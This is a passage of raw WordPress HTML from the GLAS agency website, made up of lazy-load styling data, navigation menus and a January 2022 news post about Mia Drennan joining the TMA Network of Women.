url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"59c02941-72bc-47c2-a6fd-30faea87d038","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".vc_pixel_icon-balloon_buzz","style":".vc_pixel_icon-balloon_buzz{--wpr-bg-5063ee4a-1340-4c86-a331-0ac006793ffe: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"5063ee4a-1340-4c86-a331-0ac006793ffe","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".vc_pixel_icon-balloon_facebook","style":".vc_pixel_icon-balloon_facebook{--wpr-bg-32085e8b-12b1-44db-bf08-24209a659eb6: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"32085e8b-12b1-44db-bf08-24209a659eb6","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".vc_pixel_icon-balloon_twitter","style":".vc_pixel_icon-balloon_twitter{--wpr-bg-aa44d36c-12cf-4ce7-a82c-291e276c87ba: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"aa44d36c-12cf-4ce7-a82c-291e276c87ba","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".vc_pixel_icon-battery","style":".vc_pixel_icon-battery{--wpr-bg-3c4c2d13-d20b-46f3-9893-c04c8810064b: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"3c4c2d13-d20b-46f3-9893-c04c8810064b","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".vc_pixel_icon-binocular","style":".vc_pixel_icon-binocular{--wpr-bg-501ff339-837e-4f16-89bb-47097db1bab6: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"501ff339-837e-4f16-89bb-47097db1bab6","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".vc_pixel_icon-document_excel","style":".vc_pixel_icon-document_excel{--wpr-bg-4f7ec7ce-26ca-4da5-81cc-c090ac3b0df0: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"4f7ec7ce-26ca-4da5-81cc-c090ac3b0df0","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".vc_pixel_icon-document_image","style":".vc_pixel_icon-document_image{--wpr-bg-b8654102-8570-4f6c-a77f-af587b8ad292: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"b8654102-8570-4f6c-a77f-af587b8ad292","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".vc_pixel_icon-document_music","style":".vc_pixel_icon-document_music{--wpr-bg-78d03620-91bc-4a41-a868-658757597601: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"78d03620-91bc-4a41-a868-658757597601","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".vc_pixel_icon-document_office","style":".vc_pixel_icon-document_office{--wpr-bg-cd7f4ec7-5f85-4dea-bfda-cb35de4e1bc8: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"cd7f4ec7-5f85-4dea-bfda-cb35de4e1bc8","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".vc_pixel_icon-document_pdf","style":".vc_pixel_icon-document_pdf{--wpr-bg-b5ecab68-0c55-4cbf-aebb-1bbd8ab787d2: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"b5ecab68-0c55-4cbf-aebb-1bbd8ab787d2","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".vc_pixel_icon-document_powerpoint","style":".vc_pixel_icon-document_powerpoint{--wpr-bg-269089b8-fac4-4279-9bf0-ee9a4240f755: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"269089b8-fac4-4279-9bf0-ee9a4240f755","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".vc_pixel_icon-document_word","style":".vc_pixel_icon-document_word{--wpr-bg-b9ddef8e-981b-409a-9557-4c7b2701f38e: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"b9ddef8e-981b-409a-9557-4c7b2701f38e","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".vc_pixel_icon-bookmark","style":".vc_pixel_icon-bookmark{--wpr-bg-ff271248-0f86-471b-8cf9-9b8bcb342ed6: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"ff271248-0f86-471b-8cf9-9b8bcb342ed6","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".vc_pixel_icon-camcorder","style":".vc_pixel_icon-camcorder{--wpr-bg-93bfaae4-05cc-44ac-8828-0d1acd77e738: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"93bfaae4-05cc-44ac-8828-0d1acd77e738","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".vc_pixel_icon-camera","style":".vc_pixel_icon-camera{--wpr-bg-abf6b309-7b70-4277-a9e1-0f36292d38b6: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"abf6b309-7b70-4277-a9e1-0f36292d38b6","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".vc_pixel_icon-chart","style":".vc_pixel_icon-chart{--wpr-bg-b7e0396e-8f9a-4d4a-9aef-f028612bbad4: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"b7e0396e-8f9a-4d4a-9aef-f028612bbad4","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".vc_pixel_icon-chart_pie","style":".vc_pixel_icon-chart_pie{--wpr-bg-5ae006e8-9335-4073-bb84-36624b6e2dfa: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"5ae006e8-9335-4073-bb84-36624b6e2dfa","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".vc_pixel_icon-clock","style":".vc_pixel_icon-clock{--wpr-bg-0383fb3a-4cd2-4615-9624-d0925d688e9b: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"0383fb3a-4cd2-4615-9624-d0925d688e9b","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".vc_pixel_icon-play","style":".vc_pixel_icon-play{--wpr-bg-f984f30f-58b0-4535-bb1a-c5a556b44e48: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"f984f30f-58b0-4535-bb1a-c5a556b44e48","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".vc_pixel_icon-fire","style":".vc_pixel_icon-fire{--wpr-bg-4a85399b-ec85-4075-86c6-480d5e739044: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"4a85399b-ec85-4075-86c6-480d5e739044","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".vc_pixel_icon-heart","style":".vc_pixel_icon-heart{--wpr-bg-8c4b39d3-c3a2-4914-b989-678930e410d4: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"8c4b39d3-c3a2-4914-b989-678930e410d4","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".vc_pixel_icon-mail","style":".vc_pixel_icon-mail{--wpr-bg-f4ff8adf-88f1-4c22-ac33-9f96bab4df11: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"f4ff8adf-88f1-4c22-ac33-9f96bab4df11","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".vc_pixel_icon-shield","style":".vc_pixel_icon-shield{--wpr-bg-9b6f88c8-4392-4bdc-ac5c-c97d1de6669f: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"9b6f88c8-4392-4bdc-ac5c-c97d1de6669f","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".vc_pixel_icon-video","style":".vc_pixel_icon-video{--wpr-bg-9a8b170d-774c-4bf2-a4f9-885d858e7931: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"9a8b170d-774c-4bf2-a4f9-885d858e7931","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-20ae2fbe-30d9-461b-974f-5bce5cc8cca9: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png');}","hash":"20ae2fbe-30d9-461b-974f-5bce5cc8cca9","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-2497c9a8-a59a-49d5-861a-fc687de9b1fa: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png');}","hash":"2497c9a8-a59a-49d5-861a-fc687de9b1fa","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png"},{"selector":".wpb_flickr_widget p.flickr_stream_wrap a","style":".wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-e52037ac-9469-4630-8b05-2cef5a095b79: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png');}","hash":"e52037ac-9469-4630-8b05-2cef5a095b79","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png"},{"selector":".vc-spinner.vc-spinner-complete","style":".vc-spinner.vc-spinner-complete::before{--wpr-bg-b86d97e9-49e8-431a-a1ff-de289acfa173: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"b86d97e9-49e8-431a-a1ff-de289acfa173","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc-spinner.vc-spinner-failed","style":".vc-spinner.vc-spinner-failed::before{--wpr-bg-faa43de9-3c1b-4d9c-8aec-8d4ba361b704: url('https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png');}","hash":"faa43de9-3c1b-4d9c-8aec-8d4ba361b704","url":"https:\/\/glas.agency\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png"},{"selector":".page-title-bar-04 .page-title-bar-inner","style":".page-title-bar-04 .page-title-bar-inner{--wpr-bg-6d0d6b64-09d7-4f8e-a34c-81e0c29ab568: url('https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/blog-title-bar-bg.jpg');}","hash":"6d0d6b64-09d7-4f8e-a34c-81e0c29ab568","url":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody\/assets\/images\/blog-title-bar-bg.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_preload_fonts wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop wpr_dns_prefetch" /></head>

<body class="wp-singular post-template-default single single-post postid-16022 single-format-standard wp-theme-tm-moody wp-child-theme-tm-moody-child cookies-not-set wp-schema-pro-2.10.5 group-blog desktop desktop-menu header05 header-sticky-both wide page-has-sidebar wpb-js-composer js-comp-ver-8.4.1.1 vc_responsive"  data-content-width="1300px">
<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
	<div data-rocket-location-hash="301e5a0e17c2d0e6ab7505b5c2b681af" class="content-wrapper">
						<header data-rocket-location-hash="4c5c1f126a15b040368c72cf1ecc864f" id="page-header" class="page-header">
							<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="container">
			<div class="row row-xs-center">
				<div class="col-md-12">
					<div class="header-wrap">
						<div class="header-left">
							<div class="branding">
	<div class="branding__logo">
					<a href="https://glas.agency/" rel="home">
				<img width="235" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20235%2074'%3E%3C/svg%3E"
				     alt="GLAS" class="main-logo" data-lazy-src="https://glas.agency/wp-content/uploads/2024/01/GLAS_SecuringFinancialConnections_1-2.png"><noscript><img width="235" height="74" src="https://glas.agency/wp-content/uploads/2024/01/GLAS_SecuringFinancialConnections_1-2.png"
				     alt="GLAS" class="main-logo"></noscript>
				<img width="235" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20235%2074'%3E%3C/svg%3E"
				     alt="GLAS" class="light-logo" data-lazy-src="https://glas.agency/wp-content/uploads/2024/01/GLAS_SecuringFinancialConnections_2-2.png"><noscript><img width="235" height="74" src="https://glas.agency/wp-content/uploads/2024/01/GLAS_SecuringFinancialConnections_2-2.png"
				     alt="GLAS" class="light-logo"></noscript>
				<img width="235" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20235%2074'%3E%3C/svg%3E"
				     alt="GLAS" class="dark-logo" data-lazy-src="https://glas.agency/wp-content/uploads/2024/01/GLAS_SecuringFinancialConnections_1-2.png"><noscript><img width="235" height="74" src="https://glas.agency/wp-content/uploads/2024/01/GLAS_SecuringFinancialConnections_1-2.png"
				     alt="GLAS" class="dark-logo"></noscript>
				<img src=""
				     alt="GLAS"
				     class="sticky-logo">
			</a>
					</div>
</div>
						</div>
						<div class="page-navigation-wrap">
							<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-main-navigation" class="menu__container sm sm-simple"><li id="menu-item-31790" class="discover-glas menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31790 has-mega-menu"><a href="#"><span class="menu-item-title">Discover GLAS</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu mega-menu">	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-31957"><div><div class="mega-menu-content"><div id="tm-row-6970f8e318f8a" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6970f8e319682" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element menu-title" >
		<div class="wpb_wrapper">
			<h2><a href="/about-us/">Discover GLAS</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-discover-glas-container"><ul id="menu-discover-glas" class="menu"><li id="menu-item-31947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31947"><a href="https://glas.agency/about-us/"><span class="menu-item-title">About GLAS</span></a></li>
<li id="menu-item-31950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31950"><a href="https://glas.agency/our-team/"><span class="menu-item-title">Our Team</span></a></li>
<li id="menu-item-31949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31949"><a href="https://glas.agency/awards-recognition/"><span class="menu-item-title">Awards &#038; Recognition</span></a></li>
<li id="menu-item-39480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39480"><a href="https://glas.agency/corporate-documents/"><span class="menu-item-title">Corporate Documents</span></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-6970f8e31ab2e" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element menu-title" >
		<div class="wpb_wrapper">
			<h2><a href="/contact-us/">Global Directory</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-global-directory-container"><ul id="menu-global-directory" class="menu"><li id="menu-item-41656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41656"><a href="https://glas.agency/glas-asia/"><span class="menu-item-title">Asia</span></a></li>
<li id="menu-item-31954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31954"><a href="https://glas.agency/aus/"><span class="menu-item-title">Australia</span></a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41379"><a><span class="menu-item-title">France</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li id="menu-item-31953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31953"><a href="https://glas.agency/fr-en/"><span class="menu-item-title">GLAS France</span></a></li>
	<li id="menu-item-41378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41378"><a href="https://glas.agency/pristine/"><span class="menu-item-title">Pristine</span></a></li>
</ul>
</li>
<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a href="https://glas.agency/de-en/"><span class="menu-item-title">Germany</span></a></li>
<li id="menu-item-37056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37056"><a href="https://glas.agency/spain-en/"><span class="menu-item-title">Spain</span></a></li>
<li id="menu-item-46533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46533"><a href="https://glas.agency/uae/"><span class="menu-item-title">UAE</span></a></li>
<li id="menu-item-31951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31951"><a href="https://glas.agency/uk-en/"><span class="menu-item-title">United Kingdom</span></a></li>
<li id="menu-item-31952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31952"><a href="https://glas.agency/us/"><span class="menu-item-title">USA</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-31801" class="services menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31801 has-mega-menu"><a href="#"><span class="menu-item-title">Services</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu mega-menu">	<li id="menu-item-31802" class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-31802"><div><div class="mega-menu-content"><div id="tm-row-6970f8e31d3a2" class="vc_row vc_row-outer vc_row-fluid vc_row-o-equal-height vc_row-flex"><div id="tm-column-6970f8e31d54d" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element loan-agency-services" >
		<div class="wpb_wrapper">
			<h2><a href="/loan-agency/">Loan Agency Services</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-loan-agency-services-container"><ul id="menu-loan-agency-services" class="menu"><li id="menu-item-47125" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47125"><a href="https://glas.agency/services/loan-closing/"><span class="menu-item-title">Loan Closing</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47126"><a href="https://glas.agency/services/syndicated-lending/"><span class="menu-item-title">Syndicated Lending</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47118"><a href="https://glas.agency/services/structured-finance/"><span class="menu-item-title">Structured Finance</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47127"><a href="https://glas.agency/services/loan-administration/"><span class="menu-item-title">Loan Administration</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47128"><a href="https://glas.agency/services/direct-lending/"><span class="menu-item-title">Direct Lending</span></a></li>
<li id="menu-item-47258" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47258"><a href="https://glas.agency/services/project-finance/"><span class="menu-item-title">Project Finance</span></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-6970f8e31ed30" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element restructuring" >
		<div class="wpb_wrapper">
			<h2><a href="/restructuring/">Restructuring</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-restructuring-container"><ul id="menu-restructuring" class="menu"><li id="menu-item-47115" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47115"><a href="https://glas.agency/services/trustee-services/"><span class="menu-item-title">Trustee Services</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47124"><a href="https://glas.agency/services/restructuring-and-insolvency/"><span class="menu-item-title">Restructuring and Insolvency</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47122"><a href="https://glas.agency/services/liability-management-services/"><span class="menu-item-title">Liability Management Services</span></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-6970f8e31fcd0" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element capital-markets" >
		<div class="wpb_wrapper">
			<h2><a href="/capital-markets/">Capital Markets</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-capital-markets-container"><ul id="menu-capital-markets" class="menu"><li id="menu-item-47113" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47113"><a href="https://glas.agency/services/high-yield/"><span class="menu-item-title">High Yield</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47114"><a href="https://glas.agency/services/trustee-services/"><span class="menu-item-title">Trustee Services</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47117"><a href="https://glas.agency/services/structured-finance/"><span class="menu-item-title">Structured Finance</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47121"><a href="https://glas.agency/services/liability-management-services/"><span class="menu-item-title">Liability Management Services</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47123"><a href="https://glas.agency/services/escrow-services/"><span class="menu-item-title">Escrow Services</span></a></li>
<li id="menu-item-47259" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47259"><a href="https://glas.agency/services/project-finance/"><span class="menu-item-title">Project Finance</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-31803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31803"><a href="/transactions"><span class="menu-item-title">Transactions</span></a></li>
<li id="menu-item-31804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31804"><a href="#"><span class="menu-item-title">News &#038; Insights</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li id="menu-item-31805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31805"><a href="https://glas.agency/news/"><span class="menu-item-title">GLAS News</span></a></li>
	<li id="menu-item-31806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31806"><a href="https://glas.agency/insights/"><span class="menu-item-title">GLAS Insights</span></a></li>
</ul>
</li>
<li id="menu-item-39808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39808"><a href="https://glas.agency/join-glas/"><span class="menu-item-title">Join GLAS</span></a></li>
<li id="menu-item-31807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31807"><a href="#"><span class="menu-item-title">Client Area</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li id="menu-item-31808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31808"><a href="https://glas.agency/live-transactions/"><span class="menu-item-title">Live Transactions</span></a></li>
	<li id="menu-item-36754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36754"><a href="https://glas.agency/client-log-in/"><span class="menu-item-title">Client Log-In</span></a></li>
	<li id="menu-item-31810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31810"><a href="https://glas.agency/bank-and-clients/"><span class="menu-item-title">Bank &#038; Clients</span></a></li>
</ul>
</li>
</ul>	</nav>
</div>
						</div>
						<div class="header-right">
														<div id="page-open-mobile-menu" class="page-open-mobile-menu">
								<div><i></i></div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
					</header>
				<div data-rocket-location-hash="3bf4294788e18b5ee2e8acc783e84b2e" id="page-content" class="page-content">
		<div class="container">
			<div class="row">

				
				<div class="page-main-content">
						<article id="post-16022" class="post-16022 post type-post status-publish format-standard has-post-thumbnail hentry category-emea">
									<div class="post-feature">
							<div class="post-feature post-thumbnail">
		<img width="912" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20912%20480'%3E%3C/svg%3E" alt="GLAS-Social-Graphics" data-lazy-src="https://glas.agency/wp-content/uploads/2022/01/GLAS_TMA-NOW-Mia-Drennan-912x480.jpg" /><noscript><img width="912" height="480" src="https://glas.agency/wp-content/uploads/2022/01/GLAS_TMA-NOW-Mia-Drennan-912x480.jpg" alt="GLAS-Social-Graphics" /></noscript>	</div>
				</div>
						<div class="entry-header">
				<div class="post-meta">
			<div class="post-date">January 12, 2022</div>
		</div>
									<h1 class="entry-title">Mia Drennan Joins TMA Network of Women to Forward the Development of Women Leaders in the Turnaround and Restructuring Industry</h1>							</div>
				<div class="entry-content">
			<p>January 2022, United Kingdom</p>
<p>Mia Drennan, Founder, Co-Chair and Group President of GLAS, today joined the Turnaround Management Association’s Network of Women (NOW), which connects leading women in the industry as a Committee Member.</p>
<p>Turnaround Management Association (TMA) promotes the accreditation of turnaround management professionals in Europe. NOW was created to help connect leading women in the industry, provide opportunities for leadership development and improve networking skills. Mia joins NOW alongside leaders from Restrukturierungspartner RSP GmbH &amp; Co., Avocat au Barreau de Paris, VH Law and PeR Consulting.</p>
<p>“As a woman in the restructuring and insolvency space, I’m looking forward to fostering relationships with likeminded women,” remarked Mia Drennan. “I am thrilled to impart some of my knowledge onto other notable women excited to make an impact in this industry.&#8221;</p>
<p>In the past couple of months, GLAS has worked on many noteworthy restructuring &amp; insolvency transitions. In her new position with NOW, Mia looks forward to building new connections and relationships between GLAS professionals and the turnaround community.</p>
<p>Learn more about Mia Drennan and GLAS’s restructuring team <a href="https://glas.agency/slipsheets/restructuring-and-insolvency-emea/" target="_blank" rel="noopener">here</a>.</p>
<p>Read more about TMA’s Network of Women <a href="https://www.tma-europe.org/tma-europe-2022-representation-committee-announcement/" target="_blank" rel="noopener">here</a>.</p>
		</div>
		<div class="row">
			<div class="col-md-12">
				<div class="entry-footer">
					<div class="row row-xs-center">
						<div class="col-md-6">
																		<div class="post-share">
				<h6>Share:</h6>
										<a class="hint--bounce hint--top email" target="_blank"
						   aria-label="Email"
						   href="mailto:?subject=Mia%20Drennan%20Joins%20TMA%20Network%20of%20Women%20to%20Forward%20the%20Development%20of%20Women%20Leaders%20in%20the%20Turnaround%20and%20Restructuring%20Industry&amp;body=https%3A%2F%2Fglas.agency%2F2022%2F01%2F12%2Fmia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry%2F">
							<i class="fa fa-envelope"></i>
						</a>
												<a class="hint--bounce hint--top twitter" target="_blank"
						   aria-label="Twitter"
						   href="https://twitter.com/share?text=Mia%20Drennan%20Joins%20TMA%20Network%20of%20Women%20to%20Forward%20the%20Development%20of%20Women%20Leaders%20in%20the%20Turnaround%20and%20Restructuring%20Industry&url=https%3A%2F%2Fglas.agency%2F2022%2F01%2F12%2Fmia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry%2F">
							<i class="fab fa-twitter"></i>
						</a>
												<a class="hint--bounce hint--top facebook" target="_blank"
						   aria-label="Facebook"
